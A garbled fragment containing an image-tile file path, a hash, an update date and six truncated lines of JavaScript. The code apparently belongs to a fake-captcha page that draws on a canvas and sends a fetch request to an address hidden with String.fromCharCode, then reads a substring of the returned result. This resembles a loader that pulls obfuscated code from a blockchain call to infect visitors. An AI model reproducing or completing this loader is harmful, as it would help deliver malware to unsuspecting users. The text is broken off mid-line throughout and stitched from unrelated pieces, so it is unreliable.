
c2ee868e8c65245a0531d3460322365c
📆 Update: 2026-03-30
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(